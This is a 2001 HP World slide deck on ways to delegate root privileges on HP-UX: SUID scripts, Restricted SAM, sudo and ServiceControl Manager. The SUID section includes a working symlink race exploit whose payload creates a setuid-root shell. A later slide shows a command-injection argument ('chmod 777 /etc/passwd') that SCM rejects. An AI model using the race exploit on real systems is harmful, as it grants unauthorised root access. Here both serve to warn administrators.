#### Distributing root Privileges

Chris Wong Cerius Technology Group cwong@cerius.com HP World 2001 #006

#### Why the need?

- 24x7x365
- Vacations, Training, Sick leave
- Routine tasks
  - Backups, User/Password Management
- Delegate
- No user hierarchy (Like Operator on MPE)

## Options

- Give non-System Admins the root password
- Create SUID/SGID scripts
- "sudo"
- Restricted SAM
- ServiceControl Manager
- ALL ARE FREE!!

#### SUID/SGID Script/Program

- What is it?
- File with certain permissions:



#### UNIX-101 Review

- Executing Script is 2 part process
  - 1). Instance of the shell is loaded
  - -2). Script is loaded into that shell
- 1 S 4004 1887 1886 0 pts/12 –sh
- 1 R 0 1909 1887 2 pts/t2 shell\_script
- UID 4004 (jrice) runs shell\_script. The effective UID is 0 (root)

#### Goal: Manipulate

- Step 2: Load the script
- Vulnerability between Step 1 and 2
- Create script "dirty deed"
- Create a symbolic link to the actual SUID script (shell\_script)
- ln -s /opt/ctg/bin/shell\_script templink

```
until [ -f rootshell ]
do
rm templink ; ln -s
/opt/ctg/bin/shell_script templink
(nice -19) ./templink &) ; rm ./templink ;
ln -s dirty.sh templink
sleep2
done
```

ID=`whoami` if [ "\${ID}" = "root" ]; then echo "\*\*\* SUCCESS\*\*\*" cp /usr/bin/sh rootshell chown root:sys rootshell chmod 4555 rootshell fi

### If using SUID/SGID Scripts or Programs

- Follow recommended guidelines
- Assign ACLs or group access to limit which non-root users have access
- http://www.sansstore.org/
- ID No. NS00-Sun-2-7
- Title How Attackers Break Programs and How to Write Secure Programs
- Author Bishop
- Price \$75.00
- Intrusions exploit vulnerabilities, and the vast majority of those vulnerabilities are the result of programming errors.
- Security professionals and developers who know the difference between safe and unsafe code can be key players in
- two critical endeavors-writing software that doesn't create new vulnerabilities and evaluating code to determine
- whether it is vulnerable. The goal of this course is to enable the attendee to write a secure setuid or setgid program
- in C, and to know when it is (and is not) appropriate to write such a program.

#### Restricted SAM

- Does SAM give you the urge to purge?
- WAIT! Restricted SAM is great for users who need specific root capabilities
- GUI or Character mode
- Supported by HP

#### Restricted SAM Builder

- sam -r
- Includes all SAM areas
   Disabled, Enabled or Partial
- Save Privileges
- Select user(s)
- /etc/sam/custom/"user".cf

Auditing & Security Backup & Recovery **Cluster Management** Disks & File Systems Display Kernel Configuration Networking & Communications **Performance Monitors Peripheral Devices Printers and Plotters** Process Management **Routine Tasks** Software Management Time

#### Testing & Using Restricted SAM

sam -f login
– sam -f jrice

|                   | System Administration Manager (ctg700) (1) |       |
|-------------------|--------------------------------------------|-------|
| F <u>ile_View</u> | Options Actions                            | Help  |
|                   | Press CTRL-K for keyboard help.            |       |
| SAM Areas         |                                            |       |
|                   |                                            |       |
| Source            | Area                                       |       |
| /                 |                                            | ·\    |
| SAN               | Accounts for Users and Groups ->           | i i i |
| 1                 |                                            |       |
| 1                 |                                            |       |

- User only sees areas that are enabled for that user
- SAM is not in the user's PATH variable:
  - Add /usr/sbin to the user's PATH
  - Create an alias called sam that executes /usr/sbin/sam
  - Have the user execute the full pathname (/usrs/bin/sam)

#### Design of Restricted SAM

- Cannot add user with UID 0
- Cannot change the password of a user with the UID of 0
- Cannot remove a user with the UID of 0
- Cannot deactivate a user with the UID of 0
- Can change the home directory of a user with UID 0
- Can create a new home directory for a user with UID 0
- Can change the login shell or startup program for a user with UID 0

#### Added Benefit

- Auditing
- /var/sam/log/samlog
- User jrice (UID:4004) added user: bshaver

@!@1@958083415@4004 Adding user bshaver

#### Added Benefit

- Templates
  - Create templates that specify which tasks are to be enabled
    - User management
    - Backup/Restore
    - Add/Increase Logical Volumes & File Systems
    - Install Patches
- One template can be assigned to a user

#### Customize SAM

- Create a custom area/group
- Create a custom application
  - Execute using: "user"

| Source | Area                       |
|--------|----------------------------|
| (go u  |                            |
| Custom | Mount cdrom                |
| Custom | Reboot                     |
| Custom | Shutdown for PowerOff      |
| Custom | Unmount cd <del>r</del> om |
|        |                            |

Auditing & Security Backup & Recovery **Cluster Management** Disks & File Systems Display Kernel Configuration Networking & Communications **Performance Monitors Peripheral Devices Printers and Plotters Process Management Routine Tasks** Software Management Time Your Area

# SAM Templates (predefined fields)

- Ease administration
- Create consistency
- Increase security

| Accounts for Users and G<br>Create User Templ                                                                                 |                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------|
| Complete the template title and descript<br>five steps shown below. Then press "OK"<br>Template Title: <u>Corporate Users</u> | ion, and at least the first of the |
| Templete Description: <u>Corporate_Users</u>                                                                                  |                                    |
| Set Primary Account Attributes                                                                                                | ] Configured                       |
| [ Set Password Format Policies                                                                                                | ) (Optional)                       |
| [ Set Password Aging Policies                                                                                                 | ] (Optional)                       |
| [ Set General Account Policies                                                                                                | ) (Optional)                       |
| [ Set Authorized Login Times                                                                                                  | ] (Optional)                       |
| (QK) (Apply)                                                                                                    | [Cancel] [Help]                    |

|                                                | sers and Groups (ctg700) (1)<br>User Template (ctg700)                                                                |  |  |  |  |  |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                | Complete the template title and description, and at least the first of the<br>Set Primery Account Attributes (ctg700) |  |  |  |  |  |
| Put Home Directory In:<br>[ Start-Up Program ] | /home [X] Create Home Directory<br>/usr/bin/sh                                                                        |  |  |  |  |  |
| User ID Generation:                            | <u>users</u> Primary Group ID: <u>20</u><br>[ First Available Within Range ->]<br><u>2000</u> To: <u>4000</u>         |  |  |  |  |  |
| Account Should Initially Be:                   | [Activated ->]                                                                                                    |  |  |  |  |  |
| [ Comment Specification ]                      | (Optional)                                                                                                    |  |  |  |  |  |
| ( <mark>    0k   )</mark>                      | [Cancel] [Help]                                                                                                    |  |  |  |  |  |
| [ <u>O</u> K][ <u>A</u> pply]                  | ] [ <u>C</u> encel] [ <u>H</u> elp]                                                                                   |  |  |  |  |  |
|                                                |                                                                                                    |  |  |  |  |  |

| oot roboboro rormat rorrorov totgreez                          |
|----------------------------------------------------------------|
| /                                                              |
|                                                                |
| System Generates Character: [ Default (NO) ->]                 |
| I System Generates Letters Only: [No ->] I                     |
| I User Specifies: [ Default (YES) ->]                          |
| \/                                                             |
| The following attributes apply to user-specified passwords.    |
| Enable Restriction Rules: [ Yes ->]                            |
| Allow Null Password: [ Default (NO) ->]                        |
| The following attribute applies to system-generated passwords. |
| Maxinum Pessword Length: [ Default (8) ->]                     |
| [ <u>0K</u> ] [ <u>C</u> ancel] [ <u>H</u> elp]                |

| ספר ו מאמאמי מ וואווא ו מוופוס                             | a (agroo)                                      |
|------------------------------------------------------------|------------------------------------------------|
| Password Aging: [Enabled ->                                | ]                                              |
| Time Between Password Changes (days):                      | <u>14</u>                                      |
| Password Expiration Time (days):                           | <u>180                                    </u> |
| Password Expiration Warning Time (days):                   | <u>10</u>                                      |
| Password Life Time (days):                                 | <u>180                                    </u> |
| Initial Password Age:                                      | [ Expire Immediately ->]                       |
|                                                            |                                                |
| [ <u>    0K   </u> ]                   [ <u>C</u> ancel  ] | [ <u>H</u> elp]                                |



| Set Authorized Login Times (ctg700)             |                |             |              |      |                |
|-------------------------------------------------|----------------|-------------|--------------|------|----------------|
| User Login Times: [                             | Weekdays Only, | Specific Ti | nes ->]      |      |                |
| /<br>ILogin Tines:<br>IStart Tine: <u>07:00</u> | [AM ->]        | Stop Time:  | <u>06:00</u> | [ PH | ->1            |
| ·                                               |                |             |              |      | ,              |
|                                                 |                |             |              |      |                |
|                                                 |                |             |              |      |                |
|                                                 |                |             |              |      |                |
|                                                 |                |             |              |      |                |
|                                                 |                |             |              |      |                |
| ( <u>    o</u> k   )                            | [ <u>C</u> an  | cel]        |              | [    | <u>H</u> elp ] |

| F <u>ile List </u> V                                                                                                    | iew_Options                                                           | Press CTRL-K for keyboard | Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Filte <del>r</del> ing:                                                                                                  | Displaying                                                            | rate_Users                |                                                                                                    |
| Users                                                                                                    |                                                                       |                           | 0 of 29 selected                                                                                            |
| Login<br>Name                                                                                                    | User ID<br>(UID)                                                      | Real Name                 | Primary<br>Group                                                                                            |
| adm<br>  alinker<br>  bin<br>  bobby<br>  bobr<br>  brankin<br>  brankin<br>  bshaver<br>  bvaught<br>  bwalton<br>  bye | 4<br>4011<br>2<br>4100<br>4003<br>4005<br>4013<br>4006<br>4012<br>103 | B. Shaver                 | adm<br>users<br>bin<br>users I<br>users I<br>users I<br>users 4<br>users I<br>users I<br>users J<br>users J |



When the user runs SAM, they use the template. When adding a new user, the following window is displayed.



#### sudo superuser do

- Sudoers file
  - /opt/sudo/sbin/visudo to edit
  - Who can do what on which system(s).

```
# Host alias specification
Host_Alias PROD=ctg700,ctg800
Host_Alias DEV=ctg500
# User alias specification
Cmnd_Alias MOUNT=/sbin/mount,/sbin/umount
Cmnd_Alias SHUTDOWN=/sbin/shutdown
# User privilege specification
#root ALL=(ALL) ALL
jrice PROD=MOUNT
jrice ALL=SHUTDOWN
smokey DEV=MOUNT
```

#### How the user uses sudo

- Enter sudo followed by the command and options
- Command must be configured in the sudoers file for that user and system

\$ whoami jrice \$ /sbin/mount /dev/dsk/cdrom /cdrom mount: must be root to use mount \$ \$ /opt/sudo/bin/sudo /sbin/mount /dev/dsk/cdrom /cdrom \$ bdf | grep cdrom /dev/dsk/cdrom 2457600 2457600 0 100% /cdrom

#### Logging sudo activity

#### • Auditing is available

/var/adm/syslog/syslog.log Nov 25 19:26:41 ctg700 sudo:jrice : TTY=pts/ta ; PWD=/home/jrice ; USER=root; COMMAND=/sbin/umount /cdrom

Nov 25 19:30:38 ctg700 sudo:jrice : command not allowed ; TTY=pts/ta ; PWD=/home/jrice ; USER=root ; COMMAND=/sbin/passwd root

#### ServiceControl Manager

- Manage Multiple HP-UX servers from one central location
- Role assignments
- SCM is a wrapper, added functionality is wrapped around: commands, scripts, file-copy and applications
- HP Supported

#### **SCM** Integration

- Event Monitoring System HP-UX Commands ullet(EMS)
- **Online JFS** •
- Software Distributor/UX
- SAM
- Ignite/UX and Recovery ullet
- System Configuration Repository (SCR)
- Security Patch Check Tool

- bdf
- ls
- rm
- cat
- cp
- ps
- mv
- find
- test

#### Parts of SCM

- Central Management Server (CMS)
  - Ignite/UX Server
- SCM Cluster
  - CMS and nodes
- Tools
  - SSA Single System Aware
  - MSA Multiple System Aware
- Users
- Roles

#### SCM Daemons

| Daemon      | Description                                                                              |
|-------------|------------------------------------------------------------------------------------------|
| mxdomainmgr | Interacts with the SCM repository and con-                                               |
|             | tains the management objects associated with the Distributed Task Facility               |
| m x logmgr  | Accepts requests for log entries and writes<br>these entries to the central SCM log file |
| mxrmi       | Contains the Remote Method Invocation<br>registry that is used for SCM daemons to        |
|             | communicate with each other                                                              |
| mxdtf       | The Distributed Task Facility                                                            |
| mxagent     | Runs tools on behalf of the DTF                                                          |

# CMS Only: mxdomainmgr, mxdtf and mxlogmgr

#### Configuration of SCM

- Command line or GUI
- Create CMS (Install prereq., kernel, software, mxsetup)
- Install SCM software on nodes from CMS depot
- Add nodes to SCM cluster (mxnode)
- Add master role users to nodes (mxauth)
- Test node by executing mxexec

#### ctg500: mxexec -t bdf -n ctg700

Running tool bdf with task id 1 Task ID : 1 Tool Name : bdf Task State : Complete User Name : jrice Start Time : Saturday, February 3, 2001 6:43:00 PM MST End Time : Saturday, February 3, 2001 6:43:01 PM MST Elapsed Time : 329 milliseconds Node : ctg700 Status : Complete Exit Code : 0 STDOUT Filesystem kbytes used avail %used Mounted on /dev/vg00/lvol3 143360 66565 72033 48% / /dev/vg00/lvol1 111637 35403 65070 35% /stand /dev/vg00/lvol10 512000 228516 265905 46% /var /dev/vg00/lvol8 20480 1190 18129 6% /var/spool /dev/vg00/lvol7 20480 1114 18163 6% /var/mail /dev/vg00/lvol6 1699840 738664 901356 45% /usr /dev/vg00/lvol5 122880 1392 113957 1% /tmp 512000 365795 137072 73% /sec /dev/vg01/lvol2 /dev/vg00/lvol4 1269760 1074848 182874 85% /opt /dev/vg00/lvol9 20480 1637 17676 8% /home

#### Users

- Master Role
  - Allowed to add and delete SCM users
  - Allowed to assign users to roles
  - Can create user and assign it to the Master Role
  - Can run any tool on any SCM node
- Must exist as HP-UX user
- Can use input batch file

#### Roles

- DBA, Network Admin, Operator, Jr. Admin
- Default: lvmadmin, operator, webadmin, dbadmin, Master Role, role6-16
- Customize roles using mxrole command

ctg500: mxrole -m role6 -N "dba" ctg500: mxrole -m dba -d "Database Administrators" ctg500: mxrole -m role7 -N netadmin ctg500: mxrole -m netadmin -d "Network Administrators" ctg500: mxrole -m role8 -N jradmin ctg500: mxrole -m jradmin -d "Junior System Administrators"

#### Assign users to roles

- Assign user to role(s) on node(s)
  - ctg500: mxauth -a -u vking -R netadmin -n ctg700
- Every role has a file that contains the role members (users) and authorized nodes (/etc/opt/mx/roles/"ROLE")

ctg500: more /etc/opt/mx/roles/netadmin vking:netadmin:ctg700 vking:netadmin:ctg800 bshaver:netadmin:\* brankin:netadmin:ctg700

#### Tools

- Command
- Program
- Script
- File-copy
- Customized
- Defined in Tool Definition File (.tdef)

#### Tool Rules

- Any SCM user can create a tool
- An SCM user may modify a tool they own, they can't modify the owner or role
- Only the Trusted User can authorize tools to be run on selected nodes by selected users
- The SCM admin can modify any tool, including its owner and role
- Only the SCM admin can delete tools

#### Add Tool using Definition File

Create a Tool File
 Definition for the new
 tool and add the tool
 using mxtool

// File: nsswitch.tool
//
SSA tool "nsswitch" {

description "HPUX SAM
nsswitch Configuration"
 comment "Runs SAM as the
root user to change nsswitch.conf on
specified targets"
 execute
 {command
 ''/usr/sam/lbin/samx -s
kc\_sa\_driver
/usr/sam/lib/C/nsswitch.ui''
 launch
 nolog
 user root
 }
 roles { netadmin, "Master Role" }
}

#### Add tool using GUI

| =ServiceControl Manager - New Tool                                     |            |
|------------------------------------------------------------------------|------------|
| General Command & Parameters File Transfer Privileges & Authorizations |            |
|                                                                        |            |
| Base command: /sbin/init.d/mwa                                         | (optional) |
|                                                                        |            |
| Parameters: (optional)                                                 |            |
| required Enter: start or stop                                          |            |
| required micer, score or soop                                          | Add        |
|                                                                        |            |
|                                                                        | Modify     |
|                                                                        | Remove     |
|                                                                        |            |
|                                                                        |            |
| required - Prefix: (optional) Prompt:                                  | (optional) |
| Enter: start or stop                                                   | _          |
|                                                                        | _          |
|                                                                        |            |
|                                                                        |            |
|                                                                        |            |
| Comments: ()                                                           | optional)  |
|                                                                        |            |
| OK Cancel H                                                            | telp       |

#### Assign Tool to Role

| - ServiceControl Manager - New Tool                                    |                                                                          |             |  |  |  |
|------------------------------------------------------------------------|--------------------------------------------------------------------------|-------------|--|--|--|
| General Command & Parameters File Transfer Privileges & Authorizations |                                                                          |             |  |  |  |
|                                                                        | r Role; Tool Owner or Trusted User may<br>Y Trusted User may modify tool | modify tool |  |  |  |
| Comments: (optional)                                                   |                                                                          |             |  |  |  |
| ОК                                                                     | Cancel                                                                   | Help        |  |  |  |

### Using SCM

- Command Line
- GUI
- Web Interface->

• mxexec -t mwa -A start -n ctg500



#### **Argument Limitations**

- 1). Arguments controlled by the command itself
- 2). Special characters are not allowed
- Force a user to enter an argument from a list. (Use the startup/shutdown scripts).

ctg500: mxexec -t mwa -A "start ; chmod 777 /etc/passwd" -n ctg500 Received an error trying to assign parameters' argument values. **An argument value contained a prohibited character. Do not specify any of the following characters in an argument:** `;&|(#>< or **the new line character.** 

#### Validation

- HP-UX login process
- Trusted User? Any tool on any node.
- Not Trusted? Can only run tools assigned to their role(s) on specific node(s)
- An authorization can be added if using the startup/shutdown script technique: flag on the script configuration file

#### Auditing

START PROGRESS TASK VERBOSE jrice START TASK 1 INTERM PROGRESS TASK DETAIL jrice START TASK 1:ctg700 INTERM SUCCESS TASK DETAIL jrice DONE TASK 1:ctg700 INTERM SUCCESS TASK VERBOSE jrice DONE TASK 1:ctg700 DONE SUCCESS TASK SUMMARY jrice RUN EXEC bdf

INTERM SUCCESS 2/3/01 6:40:41 PM TASK VERBOSE jrice DONE TASK 1:ctg700 Running Tool: bdf Exit Code: 0 Stdout: Filesystem kbytes used avail %used Mounted on /dev/vg00/lvol3 143360 66565 72033 48% / /dev/vg00/lvol1 111637 35403 65070 35% /stand

|                                | SUID/SGID<br>Scripts/Pgms | sudo            | Restricted<br>SAM | Service<br>Control<br>Manager  |
|--------------------------------|---------------------------|-----------------|-------------------|--------------------------------|
| Supported by<br>HP             | No                        | No              | Yes               | Yes                            |
| Cost                           | Your time                 | Free            | Free              | Free                           |
| Integrated<br>with HP<br>Tools | No                        | No              | Yes               | Yes                            |
| Available<br>Interfaces        | Command<br>Line           | Command<br>Line | GUI or CUI        | Command<br>Line, GUI or<br>Web |
| Auditing                       | You write                 | Yes             | Yes               | Yes                            |

#### HP-UX 11i Security

by Chris Wong

Prentice Hall PTR \$39.99 approx. 430 pages ISBN: 0130330620